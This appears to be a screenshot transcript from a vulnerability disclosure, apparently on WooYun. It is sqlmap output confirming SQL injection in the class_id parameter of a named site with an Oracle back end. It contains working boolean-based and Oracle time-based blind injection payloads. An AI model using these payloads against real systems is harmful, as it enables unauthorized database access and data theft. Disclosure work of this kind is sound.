 sqlmap
---
Parameter: class_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=1 AND 7811=7811&class_name=%EF%BF%BD%DB%BA%EF%BF%BD%EF%BF%
BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: class_id=1 AND 4924=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(65)||CH
R(103)||CHR(122),5)&class_name=%EF%BF%BD%DB%BA%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%
BD%EF%BF%BD
---
[12:11:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:11:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hnnyzz.com'
[*] shutting down at 12:11:39
C:\Python27\sqlmap>_
www.wooyun.org